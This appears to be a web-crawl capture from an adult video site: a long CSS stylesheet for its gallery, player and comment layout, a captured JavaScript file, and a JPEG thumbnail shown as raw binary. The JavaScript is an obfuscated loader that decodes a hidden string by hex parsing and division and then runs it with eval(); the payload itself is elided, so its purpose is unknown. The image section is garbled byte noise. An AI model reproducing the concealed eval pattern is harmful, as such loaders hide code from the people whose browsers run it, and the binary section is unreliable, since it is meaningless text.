.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: block; float: left; height: inherit; line-height: inherit; font-size: 12px; margin: 1px 3px 0 1px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; }

.media-col h1 { margin: 10px 10px 0 10px; text-align: left; }

.media-bg { background-color: rgb(0,0,0); border-radius: 4px; overflow: hidden; margin: 20px 10px 0 10px; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.slider-mode .image-gallery-item { overflow: hidden; border-radius: 4px; margin: 20px 10px 0 10px; }

.image-gallery { background-color: rgb(0,0,0); transition: 0.4s ease; overflow: hidden; position: fixed; width: 0; height: 0; top: -100%; left: 50%; z-index: 90000; text-align: center; }

.slider-mode .image-gallery { display: block !important; }
.image-gallery-bg { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 800; }

.image-gallery i { display: block; height: inherit; line-height: inherit; }

.slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.slide img { max-width: 100%; max-height: 100%; position: absolute; top: 50%; left: 50%; z-index: 900; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.slider-mode .image-gallery-item { display: block; }
.slider-mode .image-gallery { width: 100%; top: 0; left: 0; position: relative; display: block; height: auto; padding-bottom: 56.25%; }
.image-gallery-fullscreen, .slider-mode .image-gallery-fullscreen { display: block; position: fixed; height: 100%; width: 100%; padding: 0; top: 0; left: 0; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); cursor: pointer; z-index: 600; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px;  }

.slider-next, .slider-prev { background-color: rgba(0,0,0,0.3); color: rgb(255,255,255); text-shadow: 0 0 10px rgba(0,0,0,0.5); border-radius: 50%; transition: 0.2s ease; cursor: pointer; z-index: 1000; position: absolute; top: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 20px; margin-top: -20px;  }
.slider-next:hover, .slider-prev:hover { background-color: rgba(0,0,0,0.5); }
.slider-next { right: 10px; }
.slider-prev { left: 10px; }

.slider-fullscreen { background-color: rgba(0,0,0,0.3); color: rgb(255,255,255); text-shadow: 0 0 10px rgba(0,0,0,0.5); border-radius: 50%; transition: 0.2s ease; cursor: pointer; z-index: 1000; position: absolute; top: 10px; right: 10px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; }
.slider-fullscreen:hover { background-color: rgba(0,0,0,0.5); transform: scale(1.1); }
.slider-fullscreen i { display: none; }
.slider-fullscreen i:last-child { display: block; }
.slider-mode .slider-fullscreen i { display: block; }
.slider-mode .slider-fullscreen i:last-child { display: none; }

.slide-desc { transition: 0.2s ease; z-index: 1000; position: absolute; bottom: 10px; left: 60px; right: 60px; min-width: 0; text-align: center; overflow: hidden; max-height: 60px; }
.slide-desc p { background-color: rgba(0,0,0,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); border-radius: 15px; display: inline-block; vertical-align: top; padding: 4px 15px 6px 15px; line-height: 20px; font-size: 14px; }

.gallery-thumbs { overflow: hidden; font-size: 0; text-align: center; }
.gallery-thumbs li { position: relative; z-index: 80000; float: left; width: 50%; }
.gallery-thumbs a { display: block; margin: 20px 10px 0 10px; overflow: hidden; cursor: pointer; }
.small-image { position: relative; overflow: hidden; border-radius: 4px; }
.small-image img { position: absolute; top: 0; left: 0; width: 100%; height: auto; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);  }
.small-image::after { background-color: rgba(0,0,0,0.6); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; opacity: 0; position: absolute; top: 0; left: 0; bottom: 0; right: 0; }
.gallery-thumbs a:hover .small-image::after { opacity: 1; }
.gallery-thumbs i { color: rgb(255,255,255); text-shadow: 0 0 5px rgb(0,0,0); z-index: 1000; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.5; width: 30px; height: 30px; line-height: 30px; font-size: 20px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; }
.slider-mode .gallery-thumbs li.active .small-image::after, .gallery-thumbs a:hover i { opacity: 1; }
.slider-mode .gallery-thumbs li.active i { opacity: 1; }
.slider-mode .gallery-thumbs li.active a:hover i { opacity: 1; }
.gallery-thumbs.disabled { display: none; }

.slider-mode .gallery-thumbs { margin: 0 5px; }
.slider-mode .gallery-thumbs li { width: 20%; height: auto; }
.slider-mode .gallery-thumbs a { margin: 10px 5px 0 5px; }
.slider-mode .gallery-thumbs i { font-size: 18px; }

.media-below { padding: 0 10px; }

.media-info { overflow: hidden; padding-top: 10px; }

.media-rating { overflow: hidden; padding-top: 20px; max-width: 400px; margin: 0 auto; }
.media-rating li { float: left; width: 50%; }
.media-rating a { font-weight: bold; text-align: center; padding: 0 10px; height: 50px; line-height: 50px; border-radius: 4px; font-size: 14px; cursor: pointer; display: block; }
.media-rating a i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin: 0 5px 0 0; font-size: 18px; }
.media-rating a.like { margin-right: 2px; }
.media-rating a.dislike { margin-left: 2px; }

a.dim-button { float: right; }
.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info ul { overflow: hidden; display: table; width: 100%; }
.media-info li { display: table-cell; vertical-align: top; padding-top: 10px; line-height: 22px; font-size: 14px; }
.media-info li.val { font-weight: bold; width: 130px; }
.media-info li span, .media-info li a { font-weight: normal; display: inline-block; vertical-align: top; }
.media-info li a { font-weight: bold; }
.media-info li a:hover { text-decoration: underline; }
.media-info li i { display: block; float: left; margin: 1px 4px 0 1px; height: inherit; line-height: inherit; font-size: 12px; }

.media-titles { overflow: hidden; margin: 30px auto 0 auto; max-width: 400px; }
.media-titles li { float: left; width: 50%; text-align: center; }
.media-titles li span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: block; cursor: pointer; border-width: 1px; border-style: solid; margin: 10px 4px 0 0; font-weight: bold; font-size: 14px; height: 48px; line-height: 48px; border-radius: 4px;  }
.media-titles li:first-child span { margin-right: 2px; }
.media-titles li:last-child span { margin-left: 2px; }
.media-titles li i { display: inline-block; vertical-align: top; margin: 0 8px 0 0; height: inherit; line-height: inherit; font-size: 18px; }
.media-titles li.active span { border-color: transparent; }

.media-text { clear: both; padding: 5px 10px 0 10px; font-size: 14px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.comments-block { display: none; overflow: hidden; padding: 0 10px; }

.comment { margin-top: 40px;overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 22px; text-align: left; }

p.comment-info { padding: 0 0 8px 0; float: none; background: none; font-weight: bold; font-size: 14px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment { overflow: hidden; padding-top: 20px; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; text-align: left; max-width: 100% !important; width: 100% !important; min-height: 60px !important; height: 60px; max-height: 180px !important; border: 0 none; outline: 0 none; line-height: 22px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border: 0 none; font-weight: bold; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-button { padding-top: 40px; overflow: hidden; text-align: center; }
.more-button a { border-width: 1px; border-style: solid; border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 28px; line-height: 28px; font-size: 14px; font-weight: bold; padding: 5px 15px; }
.more-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; background: none !important; margin: 2px 0 0 8px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right { margin: 10px 10px 0 10px; overflow: hidden; border-radius: 4px; }
.media-right .bar-item-mobile { margin: 10px auto; }
.media-right .bar-items-block { display: none; padding: 0 0 10px 0; }

.footer { margin-top: 60px; padding: 10px 0 20px 0; line-height: 24px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer-logo { display: inline-block; vertical-align: top; }
.footer-logo span { font-weight: bold; }
.footer-links { display: inline-block; vertical-align: top; padding: 5px 20px 0 20px; }
.footer a { display: inline-block; vertical-align: top; font-weight: bold; text-decoration: underline; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.footer a:hover { text-decoration: none; }
.social a { text-decoration: none; width: 24px; height: 24px; line-height: 24px; font-size: 12px; border-radius: 50%; margin: 5px 2px 0 2px; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb ul { font-size: 10px; }
    .list-1 li { float: left; width: 50%; }
    .media-titles li span { font-size: 16px; }
}

@media all and (min-width:420px) {
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
    .thumb ul { font-size: 11px; }
}

@media all and (min-width:480px) {
    .media-rating span.val { display: block; }
    .thumb ul { font-size: 12px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 24px; margin-top: -25px; }
}

@media all and (min-width:600px) {  
    a.logo { font-size: 24px; }
    .media-meta, .media-links { overflow: hidden; float: left; width: 50%; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 33.3333%; }
}

@media all and (min-width:690px) {
    .sort a { margin-right: 30px; }
    .thumb ul { font-size: 11px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:760px) {
    .search-form.active { width: 320px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .thumb ul { font-size: 12px; }
    .list-2 li { width: 25%; }
    .media-right .bar-items-block { display: block; }
    .limited { width: 70%; }
    .list-1 li { width: 25%; }
    
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; margin: 30px 15px 0 15px; }
    h2 { font-size: 24px; line-height: 28px; margin: 40px 15px 0 15px; padding-top: 25px; }
    .less-margin { margin-top: 30px !important; }
    .header { min-height: 40px; padding: 5px 0 10px 0; overflow: hidden; }
    a.logo { margin: 5px 30px 0 15px; }
    .menu-open { display: none; }
    .menu { overflow: hidden; float: left; padding-top: 5px; }
    .menu ul { display: block; float: left; opacity: 1 !important; margin-left: 0 !important; border-radius: 0; box-shadow: none; background: none; position: static; padding: 0; }
    .menu li { float: left; margin: 0 30px 0 0; }
    .menu a { padding: 0; }
    .search-open { width: auto; position: static; font-size: 16px; height: 40px; line-height: 40px; margin: 5px 15px 0 15px; }
    .search-open i { display: inline-block; vertical-align: top; margin-right: 5px; font-size: inherit; }
    .search-form.active { right: 130px; } 
    .sort { overflow: hidden; padding: 5px 0 0 15px; }
    .sort a { margin-right: 30px; }
    .group { padding-top: 15px; }
    .thumbs-wrap { padding: 0; }
    .thumb, .gallery-thumbs li, .list-1 li { width: 25%; }
    .thumb-item { margin: 30px 15px 0 15px; }
    .bar-item-3 { display: inline-block; }
    .text { padding: 10px 15px 0 15px; }
    .list-1 { margin-top: -5px; }
    .list-1 a { margin: 30px 15px 0 15px; font-size: 20px; }
    .list-2 { padding: 20px 5px 0 15px; }
    .list-2 a { height: 38px; line-height: 38px; padding: 0 12px; }
    .pages { float: left; padding: 16px 13px 0 13px; }
    .next-prev { float: right; }
    .media-wrap { padding: 30px 15px 0 15px; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right, .media-middle { display: table-cell; vertical-align: top; }
    .media-bg { margin: 0; }
    .media-middle { width: 30px; }
    .slider-mode .image-gallery-item { margin: 0; }
    .media-col .thumb { width: 33.3333%; }
    .gallery-thumbs { margin: -30px -15px 0 -15px; }
    .gallery-thumbs a { margin: 30px 15px 0 15px;  }
    .slider-mode .gallery-thumbs { margin: 10px -5px 0 -5px; }
    .slider-mode .gallery-thumbs li { width: 20%; }
    .comments-block { padding: 0 15px; }
    .media-right { width: 340px; max-width: 340px; margin: 0; vertical-align: middle; }
    .media-right .bar-item-2 { display: none; }
    .bar-item-900 { display: block; }
    .media-below { display: table-cell; vertical-align: top; width: 260px; max-width: 260px; padding: 10px 15px 0 15px; } 
    .media-meta, .media-links { float: none; width: auto; }
    .media-titles { margin: 20px 15px 0 15px; }
    .media-text { padding: 10px 15px 0 15px; }
    .add-comment { padding-top: 30px; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu li { margin-right: 40px; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1360px) {
    h1 { font-size: 28px; line-height: 32px; }
    h2 { font-size: 26px; line-height: 30px; }
    a.logo { font-size: 26px; }
    .menu li { margin-right: 60px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .thumb ul { font-size: 11px; }
    .bar-item-4 { display: inline-block; }
    .slider-mode .gallery-thumbs li { width: 10%; }
    .media-col .thumb { width: 25%; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .thumb ul { font-size: 12px; }
    .media-right .bar-item { margin-top: 20px; }
    .media-right .bar-items-block { padding: 0 0 20px 0; }
    .media-below { width: 280px; max-width: 280px; }
}

@media all and (min-width:1600px) {
    a.logo { font-size: 28px; }
    .list-2 li { width: 10%; }
}

@media all and (min-width:1670px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://desibhabhi.org/js/PoWpVXbOmMhfIPEfROs.js
body_size: 22600
content:
function oxbzb(hytdvyeuo){var vlxucg='Z';var xfwqmvjqq='A';var affrd=[];var lnoro=new RegExp('['+xfwqmvjqq+'-'+vlxucg+']');var hfoj=hytdvyeuo.split(lnoro);for(var i=0;i<hfoj.length;i++){affrd.push(String.fromCharCode(parseInt(hfoj[i],16)/(38)));}eval(affrd.splice(1,affrd.length).join(''));}oxbzb('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://desibhabhi.org/thumbs/59/2705852731322733059_0.v1574860680
body_size: 35553
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� A   !1A"Qaq	2��#B����
R��$3�%Cr�Sb��           	 
�� B   !1AQ"aq������2��#B�3b$CRrS��s����   ? �n+`��`m��/c� �((��~�3(1�K!)$������aT��"g���b�t�;��u��h� ~\}pA		H�^�x�f�O}(��]��F������@;�j� N�R�HH�_�Ï����'H�dH��Kw�zp:��Ӝ,��	��*MCx2ʳ��������I^c)k] �J�K`t'��" �'��R*:�:V@�z!<t�@6��}p�%R2�*@��}��Х� �?.�cF�
���}JRD�I���2H;����Yv�\�s�A�)�����ғ�
��A=�����df�*���_���s�ސ�:��T����@.	Ȁ~0�����z�����9�ӊ8�P߼氵,6H>Rz���_�_Os�^���m�B�7!�2�-o�ӊ)]� ���0�6�S>��T���� �iI�k�]6i��S尀�յ*H%*���ls{�n<�Dv�����y��u���t��l�����l��H [���6�4ݻA�7��OJN^nkJ�J�9)�k��9?�>J}�y��_^!-���J��΢QX��
��#!ņ�d��yL��q�1v %�_���{�40y��VkS%I��B��X�Chf����nl��&j��6x9-�$�B�RS����4��.�l&>�
��ÅJst�9oR��7����]2�r�]��l:�ԥ&3T�-^r��W �lMh�'S��t�&b@�#��� �3���'Ҽ�\���6q�5*\���`��n$��-�<�j	Yd�]G?(͓g� ��J��@���9N��ۥҒU��G�R��xҬ�[�S���ng��I���^��B�!�,�J??M�L7��� ��`�ƾU�� PO!�U����Q1��;iJAl��ǒO\e�v���(�Z�����7ee�!�To������փ�'׮�?j3��`T��3j�lHM�M��^m��!D3N ��f�҃yҙ��V�T	�Ԋ\�e6���"��ɷ��	Z,���5�Y!����1\2��ҳcS��uBo�r@U�Dz��H(hl2,>���f�.�*�)JT�����GS���tC�6/x��l�J|����T��(/�\S.�q\lv��wbù>�Ʉ'�FS�@	'�AYk#��3�O/�0
��N���s�a�1}�^0&A�� :oA(퐑n�>���u�z��,2ڀ���<�ӟ��Ʊ�jH�����,E����������j�y4��9������ �B*ABw�f�Oo��2҉	'�Mס:����|�O����L�����o���� o�6m��jW!Y�<���z�F���jED��e v���Ote=�������~�ݿ����or��}t����s���'�� \d0���+�I���{u��% j+���ړc��S��@��a�����q�yR���?�^�k��|6jA�S�R̰*2�b�a���ǭ_����(�)X����i�l�)Ht\�xn����Y6yVƤW�.>��	Y�@J
�@��?�a^1.�ة�t	�ʦ<�E�f  ��A�&���J
S~b��«عͻt~���j,�u�s(��G�WK}��\@P�9�$�	���n/rO����=w�.'�HL��v�� *�./|;i��$� ������>� ��BoN�i.o�TDy�:�1�ͥ@)Z?��J� Q ��Wn��@�_[�E���6'^���<�_��ur�Ur�M���Z{�)�W*R�u��(�ۑ����>�Gg7�:i�+W,֤������Ҏyw�Vi�ǌ�V��)��LR�;�o���`H A��ݺl8��I!�}Gg���f��A�ʊy��VQz�����[SfI��Mi��ּ��R��$��=��9R��iaEPQ� 9�?Ǎ-n��"y��m�� 5%|�6c�|�U�O��e=�.%!���G�V\[�i�� J� 	 u�
ڻd�S����A �w'���D�uҵ���IOPN�h�"�*����ξm$jySZ�1�,����={�|���q/*w�Z��  dnyGƇ՚�c���.xQp/����#/!���h�\͛]��F�F�1��YU��Y1d���iM�6I���<w�\:�*+& ?1�Ɓ^��gLhg�\�j�쩑(��ss��r�V���liK��d��v�xuj) ���'<7�Nt��Y�^�[�'�>I�Hӟ���� ����yU�NdO.N}\��ۼ�tj��p�=��p۾��[���O�R}Fa)Y?���]$��@H�p��6R3<�1�<���U���ߟ|W � T�AH��K,$��+�@����-'Mv��@�V��=��p�d�L�kJ�$u��=/לdF�A� jAj���BG6�Z��M���N��SE�&����λ�R*1&�Q��8U�ͥ6p�'�l���{��	�X�ΐ�ʽ�k|�	�s��3�[ r�F�Z�OZ��߸� nq�J�GZ�ck��wIͰ�֫����$�����Z�F�4��ۺk����;���2�.�e�%���8)��.5����eEm��79�"��0�'@�I�:yk�}�h(�P�|�8t���vF��.=:"m�S3|�)@��mv���av�R�	��I0�t&�4AOέ�L����-A
(��|8��|�4��Ǿ*|W:._P (<�ճ��J��J���ɕ�����	J�E�����z�[�:�~���F�)�o�ft�ҒV[Z?�}`��k{�Q���μ���4:�S#:f�;t���J�Y��~�y�7EQ3�(��	��|�7M�PI�����H*q*I��~��b�J]L�(����Q�`WemےK��I�\�O��Ga�~[�/��KO4Q���߇���yĈm@|�w����K��Io�����z��-��ق����R��� ��q����ۤ����V�`�h�$y��Xy�C�̖׽˶ZYRT	����:�RTA� 3I\��; Ϩ��?3�-�����!b����v�.r���j4�)�H?�\������O�#��p���	�Q  �9P�5��!�$n��67���Y� C�ɏ�N�@:�N�z���Z��}��JS4���J�OT�p~���LL����Ɣt��� G�_�@?���B�Zy���8�C>�5&�҃l6���hu1��k�M��qfp6�_]y��s�g�U����5Ψ;i�����-w#��u��94���Әs�q	T�"��)��q.߽�j�[~\�ᒦ՗}���r�픨o5|��l{�so{�����
N�'���H���@�sk���qW&AaSKL*���s���p���ICc֕n�����BB`z:ք�&���'����ô��N�SeL7���V�gjO7������Dl�lDƛ�fj�_�oc��Ö��A�A<���y����p�*�4�bG�n��&$�=~߽%_��D,$ƛVA���*������H)0{��1�;�r��}x+�����NqB{�T�Β�:����I ��A"���p�%Z�F)�)'Y�X�f�g���H�ҤϮA�-�lr�����I�Qq�|��#�ݹ%'�#O�\I:L�6���!Ju
���q&�_Mc%R��}�T��^�T�%$ɍY�^<��\)���W���Ρ%�|���B��~�:���з^{*ĥ�mr���I�<����׋�LU�>�Gd��~����s$�8�"����6қ[��l,v��'0�����S�]z��I �Ѕi�Q����IIZԛ!+p�s��y����Oh�ֿ֡k�%8�&OS���ݩ��T?xO�댣7kI9y�u�Ӑ�l��sU�t�Q
��:�%�Vrb��$*:!&j��F��F�t��k^cR�|5���I��qf���ʗ��6׭#kF|�"4�in�C��F�oE���i>j}>qk��D?���@� ����SK�p6��E���x��4��0��̙73ҟu�I���^KM��%N/���TJom�量�HKN�B�t�L[^�,.Bw �3��>�J�O�f�����6�[q����m���c����؉=�8��RI;��K�^&��rGR5�.�:�G�qX]>\w?���V u[�p�� �A��ʢO8���L���l��i�����؋�X��rZsH�M����
暲�w�7�T7J�:s��8d�SIuGYR��W���� "�QEE��"����%��W�ZK�o� �� �u�{~enfZ@A�S�X�֗�x[ېA%C�>^5Q^?��*x�׌���.S0����B[���j�g��uURb�:��7q�q�:s��h(}�&ZLO�U��U6,ꖲ�P����ҿ���9kK|.h�KE9T�D�z�"��Hiȳk��	,8�	J� �M��%��d7M�l�N���j>�����T��d������|7�1 �M��1�6��s��� ���^xT�iN2��	#��۷��8\dr�$i�K�~���Æ���w?�7Y�u�v�R8�{������s^��gM�5��w�ߘö�_SH�]ka �=����\?H��b��o�[턂{_�O|=	H=��Y��[	 �̀��t�cjOm}ROckw�����2R�Ǯ�ME@�½ ��nOK��\,ۙP:քΦ��q{�X�8F��4ֵ�?z� ���sʇwZq�H��Vmr��O@@��ʲ�R3G�Ч�ѧ:�o��=ՠ�T�<�)�P��J�V�RA��D5���($�|G/��5Oڤ���<��
��Ǿ��4�Ʈh��c��vӜ��:y�$�;4�T��(��	=݈�m$�jI�x$7)3�J+iv�]AsXӐ�1�� ��ªӛt�2��6R$�|��X?�ĩ$�[�%ujV�
A$�z����vJo���?��.H���%�v<��z(_��8�)�[�3��E�o�4�ۥ�%aQ�!�/���GAqQ�*�K��æ����||:P7�K������e�|�s��3ʫu)��b��ݭ-D�m$Y���u����r�&L��iEp�Q~R��8��B�_���oE�DHu-˙�t�ƩNK���.Aؒ�,8�^����8�,.m� �3&:�O�q�~^�@4�"u&F��ǕZp�]A�RiIGC4�6�q�Rc8<�z�� �v�$�4P�:xk��� ��/�=�qg� ��_�B�U�z.���1�����6K���h����!��
x؃Ża���yA�#M7�'�lN��)��� ������#�S�m�ϙ�3M*��Ӿ�q��9E��i��JJ��l�O<q�|��	����S�!�E��BHwA#M�~� �Z�z_;M��=��Tr8SꜴ��lJ�,����$�7#"e!+N����[��(X�jHժͮ:[
���6 �����A��򤒐D�t͕�*�_���
��y�I��0&ᐴL���~�@�VmC4���_�S5+1S▪YI���P��EI�e�n�h�6� ���T�
�/l2��]C�t5����Mδ#��k���]�W_c߇�_�B�yE�:���#Vs�gէ�&�U�S��\�(��Q1�M�'�|t�
%-�ٴ�K�A�]�M���Er�r�J�U"O�⿦��f#De�Deb��BZj<d�Xe)�(@H M�r��ޯ�-I�R2���zӄ(6$�']k�B���on/��>�Oւ��xR�,H��m;T��_��w'�b�����R�b$V��{��a����@�$V���y���I�@�.�,$���
n�F�u�6$[ZOS�����?N8���� 9H�5����,	o�lo����"�s޶RlAÀuM�h*��?�Ô�(kΐV没B������ �!�$��Mb�(�ӯ�c*��u��:��}JG^��FCS��I�kt"� �q�=?��ʘ�	>_�n$rΒ� \������ 퀘�P�?���iQ�=�b�(ٶ�Ucϧ�2�j�9��+r*t�0	b�PnB�{A��߼B�2.�oS;$n�4)?)��r/��h�_5�� ��=H���V�Y��KCˮ��짗�(�jJ�9)1b�JP��e���K��N�:�F��=mY�@K� vU���+��z��n�jPrMe�W]�B�:�	T��z�����L�@��ll���2�%ÛN�k� *)������H�v�j�2�eACl y�Zv겖���.ݹ� �t�l>?��xD�<�Nez�5C��Э�BO�I^���K�).۠�H��An�j���F�Ӗݨ�n}=���������u	!IIM�6
��8.���+I�C_��X�]q��ngO�Z�y+=F�Ԝ����Y��KM`���ͨ����onY����έ,?��a�%����^�i'ѩ{��Y��Y���$���F�1�}6��J��/��+��H
I��æ�t��0PD-�3y?zL��]C��:LP�� ���y���F��6=�Ɨ8��O>_z �Z�eД��v#��RјU���L��S��;^O�#ԛ�X�t�| u��I�Ry�>���#�8��JCPO""w���j=��c4�8m��!7���<t��H�����s,DЎ�]�B����X�n-� ��[�Z�A���DTM�}\�d�M~����Z}.S�J7Im�0����\-e@%#����^]��^'���M�O)�ʨ��g��@�h��^���&�V�Kb6��Ӷ*�=֤?V����� ��`9'�kU�n�ɷ�.%(IP�2wRg�yN���/R�}�k:w���>�*&�����K�ٛP3ff}w��LKr^�R��xRꏠ�[�6P��P\ޫF��+������{$�@$BP&`h:�z�'�% jF���UJ��� ���J��oFח�K�~�G�tZT��d�ht��b1X��kj]A��<@؆�ҔX&�������Vo�Zo/e()���$�҉3�E�]V�d�JL|;�7���>jn_�C����치r2\�I��K:FxqkRB��ޛ�Ω��)dˁ6�&�<l���m/�
�t��k (	�>T��7(AY��$�u�ʷ_i{�ǽ��5ۂDM[9A�iE�(B���V<�ݻ�~�*F�:�hZV��ky�n;��ǽ���qC��v����m<Ϯ�V`�R�6
�7(����:�k	̐�H)���R�JA�
&݁���凌���˕$S� )M����o�q��4�#Zl�5��eJŬo~y?\)�δ�H3�V�M�$�� �R�Gn��i �ʶ/d��R�P'y�+��nH��������� �z�L��������'q����8��Z���\��Ά�y-�������1kL���-`4� �F�an���#�ݛIb@�y�]i��\ s����u�
l��ٹ;B9&� ��.ʓv�(�?:��%E��)v�Y�s�T�l�,���\
��&M��)a�|� ����_xYAR��zzމ�h�Q���]u����d�/Hΰi��'��'�$z�����C�-����Ǔ�qոn]$�m��v��0�B�IQBb9I��Nl�id�Rͼ���(M�_����y����E?�-�0��⬷9�¹\u���.�$b7���I����͸��I3"u���'�^jJ�e�9�N�p�e&�s�ml|����F�"G.q4����وӝK,��f�+X��!��Y ^��ln��b o
b�kk*������)�Y�E�1��$$��
*>�E�'�४[%C����.�尠Q?���A� yZK�k���M�D�B�� ����hB@�	{�R�J+����s#x(���ˎ���%eo���� tSpJ�s��֓QU�J@-H���M�ZVTa1�6�����)'���� �^{��Q�'����u53T����=;|����C���p��" x*�m'h��U�����zZX  )[V]Qm
��0�B.	@2~�k-?�$']���_h���tEQ鍴�����)s�:����y���C�ۃ��ˇ0� �<��g8JF�3�I�Nr�$)d����E����Ú��uz����DxT�G $-N$��(�,m��5���Y�̴܁�~�ӷ3>:Uy�[��eZ�R9��w��і{�*Va��V���k�e쩝(ͮ�V���*�u���be�N�@+ڤ��X��b"��l����R4�j$'q�iC�R�{����2k�b�<Je:N�9M�jr���مY�IRd.	@J�-�\)*���,�����-o`��iI)�*p�M��x�7l��ʛI���r:r�� �i~���i�sޞg16�W��j��HCNy*C-@a~r������Z��^�)]��!���i :�T#Ę���.�C�P]����VU�DGԖ2%2�J(2g-�$Dd��a`y�v,��F���TG�N���|��<�u��l�1��  !��ė�,���v3G3�>B��!�wZak[��RT���Ǒ��`x��qM6H���:�������H��Q�=��?f~����ǋ�����'%�s��FvB�VڢU4�,T��iI��
)8{k�ܭJT�vJ���n� S� ���Y����=�.)Ky,��Ԛ{�<�Y���r��=�VPe�;��uA�ڭ�lF����/lIOE�N �}i��Q�,�)���˅'(O��Sk>�_��.cV4�uHe�Kr�P�W�b.`�VXJK�'��YK��9i�ugܶ[gT�r �妟zt���CbU�=xT��4��;G���~���-� � S�֕�Z������>�t��;�z�i�����ŬM����� ,�� nE7RI2+p)$Y]���"ҿH:��A3�\�p/k��� l�r'a���kq3�U�MUc��.���\�,ڋE�U���O�Nؔ��q!�%@H<��<�v�)ǃ��s�r�eəj�P�2D��2DX#Kp6�f�㋐����ڴ؞�逘��-Fd�[���$?� �c5P�»�+�Z)�Z�C�T���U�e��X��UPyPR��T������qjyJȕ��?�Q�~�*��-��VP���YH%)']Uȑ��PCT�5
�
